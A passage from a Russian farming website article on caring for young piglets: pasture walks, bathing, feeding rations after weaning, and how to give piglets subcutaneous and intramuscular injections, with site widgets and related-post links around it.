<p>На пастбище животные могут гулять по 2-3 в день. Для начала будет достаточно 20 минут, а к 2 месяцам время доводится до часа и более. Это помогает улучшить аппетит и закаляет животное. Под открытым солнцем первая прогулка должна быть не больше 10-15 минут. Постепенно время увеличивают.</p>
<p>К основным требованиям ухода за поросятами относится и купание. Это очищение от грязи и вредных паразитов, а также способ улучшения обмена веществ.</p>
<p>Для купания в емкостях нельзя использовать холодную воду (ниже 14 градусов). Также нельзя поливать животных такой водой из шланга даже в жаркую погоду, особенно маленьких, потому что есть риск простудиться. Иногда в деревне на частных подворьях устраивают лужи. В ямку с песком наливается вода, где животные могут валяться.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/007-10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6474" src="https://znaifermu.ru/wp-content/uploads/2018/03/007-10.jpg" alt="Питомцы любят купаться " width="600" height="380" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/007-10.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/007-10-300x190.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/007-10-260x165.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6474" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20380%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/007-10.jpg" alt="Питомцы любят купаться " width="600" height="380" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/007-10.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/007-10-300x190.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/007-10-260x165.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="380"></span></a></p>
<p>Месячных поросят мужского пола, которые предназначены для откорма, нужно кастрировать. Процедуру можно провести и раньше – в 2-3 недели. Об этом в статье <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/kastratsiya-0404.html">«О кастрации поросят»</a>.</p>
<p>Отдых занимает много времени у растущего организма, поэтому чтобы поросенок хорошо спал, его не должно что-либо беспокоить. Он должен быть здоров и хорошо накормлен.</p>
<h2 id="kormlenie-svinogo-potomstva">Кормление свиного потомства</h2>
<p>Пища, которой питается молодняк после отъема – это сочные корма, зеленая трава, которых в достатке летом. Зимой их заменяют на сено и долго хранящиеся корнеплоды. Также в дополнение идет отварной картофель и концентраты из зерен. Можно добавлять в рацион поросенку сенную стружку и жмых. Из таблицы видно, что молочная продукция все еще присутствует в рационе:</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/tab-6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-6464" src="https://znaifermu.ru/wp-content/uploads/2018/03/tab-6.jpg" alt="Таблица кормления поросят-отъемышей " width="600" height="176" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/tab-6.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/03/tab-6-300x88.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/tab-6-260x76.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-6464" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20176%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/tab-6.jpg" alt="Таблица кормления поросят-отъемышей " width="600" height="176" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/tab-6.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/03/tab-6-300x88.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/tab-6-260x76.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="176"></span></a></p>
<p>Питьевая вода обязательно должна быть свежей. Она меняется до 4 раз в сутки, а все корытца своевременно очищаются, чтобы пища в них не закисала.</p>
<p>Если от свиноматки отняли месячных поросят, то их постепенно должны приготовить к рациону из 1 кг молока или обрата, 1 кг отварного картофеля, 0,5-1,5 кг корнеплодов. К этому добавляют смеси зерен (концентрат) – 0,7 кг, силос – 0,5 кг, травяную муку – 0,1 кг. Летом на первом месте трава – до 2 кг. В 4 недели поросенку необходимо 15 г поваренной соли.</p>
<h2 id="pomosch-zhivotnym-ukoly">Помощь животным: уколы</h2>
<p>Иногда животным требуется помощь в лечении заболеваний или профилактика. Им делают прививки, ставят препараты от анемии и витамины. Мы расскажем, куда делать укол поросятам, так как это может помочь в экстренных ситуациях. Для этих процедур используют шприцы или специальные аппараты для инъекций.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/08-52.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6475" src="https://znaifermu.ru/wp-content/uploads/2018/03/08-52.jpg" alt="Своевременная профилактика избавит от проблем в будущем " width="600" height="371" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/08-52.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/08-52-300x186.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/08-52-260x161.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6475" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20371%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/08-52.jpg" alt="Своевременная профилактика избавит от проблем в будущем " width="600" height="371" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/08-52.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/08-52-300x186.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/08-52-260x161.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="371"></span></a></p>
<p>Все препараты имеют свои методы введения – подкожный, внутримышечный, внутривенный – это наиболее распространенные. Последний из этих вариантов требует определенных навыков, а первые два сможет сделать и фермер, у которого мало опыта. Место под укол нужно обработать раствором йода и выстричь на нем шерсть.</p>
<p>Чтобы сделать подкожный укол поросенку, нужно найти место, где развита клетчатка и тонкая кожа. Подойдет бедро с внутренней стороны, а молодняку удобно ставить за ухом.</p>
<p>В этих местах нужно несильно оттянуть кожу. Получается подобие треугольника. В его нижнюю часть можно делать инъекцию. Игла должна входить легко под кожу.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/09-44.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6476" src="https://znaifermu.ru/wp-content/uploads/2018/03/09-44.jpg" alt="Введение инъекции за ухом " width="600" height="394" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/09-44.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/09-44-300x197.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/09-44-260x171.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6476" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20394%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/09-44.jpg" alt="Введение инъекции за ухом " width="600" height="394" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/09-44.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/09-44-300x197.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/09-44-260x171.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="394"></span></a></p>
<p>Уколы поросятам внутримышечно делают в места с развитыми мышцами. Обычно это область ягодицы, верхняя часть задней ноги животного. Игла вкалывается перпендикулярно телу. Лекарство нужно вводить быстро, а потом место укола обрабатывается йодом.</p>
<h2 id="prichiny-dlya-primeneniya-inektsiy">Причины для применения инъекций</h2>
<p>Как сделать укол мы разобрались, теперь рассмотрим, для чего нужны инъекции и какие применяются препараты.</p>
<p>Вакцины для прививок – это стандартная иммунизация свиней. Ветеринар поможет составить индивидуальный график. В него обычно входят прививки от анемии, рахита, чумы, против рожи, а также от сальмонеллеза и от глистов.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/10-41.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6477" src="https://znaifermu.ru/wp-content/uploads/2018/03/10-41.jpg" alt="Стандартная иммунизация начинается с малого возраста " width="600" height="373" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/10-41.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/10-41-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/10-41-260x162.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6477" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20373%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/10-41.jpg" alt="Стандартная иммунизация начинается с малого возраста " width="600" height="373" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/10-41.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/10-41-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/10-41-260x162.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="373"></span></a></p>
<p>В случае некоторых заболеваний свиньям колят антибиотики. Месячных поросят-отъемышей и более старших особей может поражать дизентерия, которая лечится инъекционно и сульфатом магния.</p>
<p>Уколы антибиотиков показаны при лечении сальмонеллеза, пастериоза свиней, атрофического ринита. Болезни дыхательных путей у поросят лечат преимущественно с помощью этого вида лекарств.</p>
<p>Поросятам могут назначить и уколы противовоспалительных препаратов и анальгетиков. Это могут быть «Кетовет», «Фортис», «Стрессгард». Чаще назначаются взрослым особям во время заболеваний опорно-двигательного аппарата. Могут использоваться и в качестве жаропонижающих и обезболивающих средств.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/11-34.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6478" src="https://znaifermu.ru/wp-content/uploads/2018/03/11-34.jpg" alt="Лекарства облегчат состояние больного питомца " width="600" height="383" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/11-34.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/11-34-300x191.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/11-34-260x166.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6478" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20383%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/11-34.jpg" alt="Лекарства облегчат состояние больного питомца " width="600" height="383" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/11-34.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/11-34-300x191.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/11-34-260x166.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="383"></span></a></p>
<p>Если делать уколы в комплексе с антибиотиками, то можно лечить инфекции респираторного тракта, а также гнойно-некротические поражения конечностей (нижние отделы).</p>
<p>Если статья понравилась, то ставьте лайк.</p>
<p>Поделитесь в комментариях собственным опытом содержания маленьких поросят.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="6463"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;9011bb93e414eace43e72ed8111afcddede5077381cf46313cf205c92e0b925c&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="6463" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/svini-porosyata/soderzhanie2/malenkie-3103.html" content="Содержание маленьких поросят">
<meta itemprop="dateModified" content="2018-05-28">
<meta itemprop="datePublished" content="2018-03-31T06:00:44+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-11726" class="post-card post-card-related post-11726 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie2">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/naskolko-vygodno-derzhat-bychkov-na-myaso.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/08/naskolko-vygodno-derzhat-bychkov-na-myaso-1-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="бык" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/08/naskolko-vygodno-derzhat-bychkov-na-myaso-1-4-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/08/naskolko-vygodno-derzhat-bychkov-na-myaso-1-4-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/08/naskolko-vygodno-derzhat-bychkov-na-myaso-1-4-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="бык" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/08/naskolko-vygodno-derzhat-bychkov-na-myaso-1-4-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/08/naskolko-vygodno-derzhat-bychkov-na-myaso-1-4-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/naskolko-vygodno-derzhat-bychkov-na-myaso.html">Насколько выгодно держать бычков на мясо для себя и на продажу</a></div></header><div class="post-card__content">Разведение быков для получения мяса как для себя, так и с целью дальнейшей реализации</div>
</div>
<div id="post-11717" class="post-card post-card-related post-11717 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie2">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/krolchiha-razbrasyvaet-krolchat.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/08/Okrol-krolchihi-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="крольчиха" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/08/Okrol-krolchihi-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/08/Okrol-krolchihi-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/08/Okrol-krolchihi-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="крольчиха" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/08/Okrol-krolchihi-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/08/Okrol-krolchihi-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/krolchiha-razbrasyvaet-krolchat.html">Действия, если крольчиха разбрасывает крольчат сразу после окрола</a></div></header><div class="post-card__content">Половое созревание у крольчих завершается к 5-7 месяцам, и уже с этого возраста они</div>
</div>
<div id="post-10580" class="post-card post-card-related post-10580 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie2 tag-svini tag-soderzhanie-i-uhod">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/svinoy-navoz.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/anons1-15-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как хорошо валяться в грязи" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/anons1-15-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как хорошо валяться в грязи" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/svinoy-navoz.html">Применение свиного навоза как удобрение</a></div></header><div class="post-card__content">Когда говорят о дешевых удобрениях, первое что приходит в голову – это навоз КРС.</div>
</div>
<div id="post-6849" class="post-card post-card-related post-6849 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie2 tag-svini tag-soderzhanie-i-uhod">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html">Сколько растить свинью до убоя</a></div></header><div class="post-card__content">О том, сколько свинья растет до убоя и как много продукции можно с нее</div>
</div>
<div id="post-6829" class="post-card post-card-related post-6829 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie2 tag-svini tag-soderzhanie-i-uhod">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/fermy-i-kompleksy-1304.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-21-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="При правильной организации бизнес принесет прибыль" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-21-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="При правильной организации бизнес принесет прибыль" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/fermy-i-kompleksy-1304.html">Свиноводческие фермы и комплексы</a></div></header><div class="post-card__content">Даже на крестьянском подворье можно построить небольшой свиноводческий комплекс, где будут содержаться 50 и</div>
</div>
<div id="post-6809" class="post-card post-card-related post-6809 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie2 tag-svini tag-soderzhanie-i-uhod">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/koryto-1204.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-20-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Не по размеру чашка" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-20-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Не по размеру чашка" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/koryto-1204.html">Корыто для свиньи своими руками</a></div></header><div class="post-card__content">Удобное и соответствующее требованиям санитарных норм корыто для свиней является важным элементом свинарника. Оно</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 1</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-3989" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-3989">

        <div class="comment-header">

            <div class="comment-avatar">
                <noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Аноним</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-08-07">
                        07.08.2019 в 10:14                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
